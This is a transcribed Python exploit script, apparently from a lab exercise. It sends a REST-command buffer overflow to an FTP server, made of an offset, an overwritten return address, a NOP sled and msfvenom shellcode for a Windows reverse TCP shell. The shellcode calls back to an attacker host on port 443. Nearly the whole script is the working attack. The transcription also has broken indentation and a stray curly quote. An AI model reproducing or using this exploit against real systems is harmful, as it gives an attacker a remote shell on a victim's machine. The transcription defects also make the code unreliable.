 Exploit.py
1 import errno
2 from os import strerror
3 from socket import *
4 import sys
5 from time import sleep
6 from struct import pack
7
8 try:
9     print "\n[+] Sending evil buffer..."
10     offset = "A" * 246 #defining the offset value
11         EIP = "\x33\xCE\x9F\x77" #EIP Return Address
12 #msfvenom -p windows/shell_reverse_tcp LHOST=192.168.171.136 LPORT=443 -f py -b "\x00\x0a\x0d" -e x86/shikata_ga_nai -v shellcode
13         shellcode =  b""
14         shellcode += b"\xda\xd1\xba\x86\xab\x07\xcc\xd9\x74\x24\xf4"
15         shellcode += b"\x5d\x2b\xc9\x61\x52\x31\x55\x17\x83\xed\xfc"
16         shellcode += b"\x03\xd3\xb8\xe5\x39\x27\x56\x65\xc1\xd7\xa7"
17         shellcode += b"\x0c\x4b\x32\x96\x0c\x2f\x37\x89\xbc\x3b\x15"
18         shellcode += b"\x26\x36\x69\x8d\xbd\x3a\xa6\xa2\x76\xf0\x90"
19         shellcode += b"\x8d\x87\xa9\xe1\x8c\x0b\xb0\x35\x6e\x35\x7b"
20         shellcode += b"\x48\x6f\x72\x66\xa1\x3d\x2b\xec\x14\xd1\x58"
21         shellcode += b"\xb8\xa4\x5a\x12\x2c\xad\xbf\xe3\x4f\x9c\x6e"
22         shellcode += b"\x7f\x16\x3e\x91\xac\x22\x77\x89\xb1\x0f\xE1"
23         shellcode += b"\x22\x01\xfb\xd0\xe2\x5b\x04\x7e\xcb\x53\xf7"
24         shellcode += b"\x7e\x0c\x53\xe8\xf4\x64\xa7\x95\x0e\xb3\xd5"
25         shellcode += b"\x41\x9a\x27\x7d\x01\x3c\x83\x7f\xc6\xdb\x40"
26         shellcode += b"\x73\xa3\xa8\x0e\x90\x32\x7c\x25\xac\xbf\x83"
27         shellcode += b"\x69\x24\xfb\xa7\x2d\x6c\x5f\xc9\x74\xc8\x0e"
28         shellcode += b"\xf6\x66\xb3\xef\x52\xed\x5e\xfb\xee\xac\x36"
29         shellcode += b"\xc8\xc2\x4e\xc7\x46\x54\x3d\xf5\xc9\xce\xa9"
30         shellcode += b"\x65\x82\xc8\x2e\xb9\xb8\xad\xa0\x44\x43\xce"
31         shellcode += b"\xe9\x82\x17\x9e\x81\x23\x18\x75\x51\xcb\xcd"
32         shellcode += b"\xda\x01\x63\xbe\x9a\xf1\xC3\x6e\x73\x1b\xcc"
33         shellcode += b"\x51\x63\x24\x06\xfa\x0e\xdf\xc1\xc5\x67\x74"
34         shellcode += b"\x99\xae\x75\x8a\x9b\x95\xf3\x6c\xf1\xf9\x55"
35         shellcode += b"\x27\x6e\x63\xfc\x63\x0f\x6c\x2a\xbe\x10\xe6"
36         shellcode += b"\xd9\x3f\xde\x0f\x97\x53\xb7\xff\xe2\x09\x1e"
37         shellcode += b"\xff\xd8\x25\xfc\x92\x86\xb5\x8b\x8e\x10\xe2"
38         shellcode += b"\xdc\x61\x69\x66\xf1\xd8\xc3\x94\x08\xbc\x2c"
39         shellcode += b"\x1c\xd7\x7d\xb2\x9d\x9a\x3a\x90\x8d\x62\xc2”
40         shellcode += b"\x9c\xf9\x3a\x95\x4a\x57\xfd\x4f\x3d\x01\x57"
41         shellcode += b"\x23\x97\xc5\x2e\x0f\x28\x93\x2e\x5a\xde\x7b"
42         shellcode += b"\x9e\x33\xa7\x84\x2f\xd4\x2f\xfd\x4d\x44\xcf"
43         shellcode += b"\xd4\xd5\x74\x9a\x74\x7f\x1d\x43\xed\x3d\x40"
44         shellcode += b"\x74\x68\x02\x7d\xf7\xe8\xfa\x7a\xe7\x99\xff"
45         shellcode += b"\xc7\xaf\x72\x72\x57\x5a\x74\x21\x58\x4f"
46         nops = "\x90" * 20 #NOP Slides
47         buffer = offset + EIP + nops + shellcode
48         s = socket(AF_INET,SOCK_STREAM)
49     s.connect(("192.168.171.138",21)) #establishing connection
50     s.recv(2000)
51     s.send("USER test\r\n") #sending username
52     s.recv(2000)
53     s.send("PASS test\r\n") #sending password
54     s.recv(2000)
55     s.send("REST "+ buffer +"\r\n") #sending rest and buffer
56     s.close()
57     s = socket(AF_INET,SOCK_STREAM)
58     s.connect(("192.168.171.138",21)) #an additional connection is needed for the crash to occur
59     sleep(1) #waiting one second
60     s.close() #closing the connection
61     print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
62     print "\n[+] Sending buffer: " + buffer
63     print "\n[+] Done!"
64
65 except: #if a connection can't be made, print an error and exit cleanly
66     print "[*]Error in connection with server"
67     sys.exit()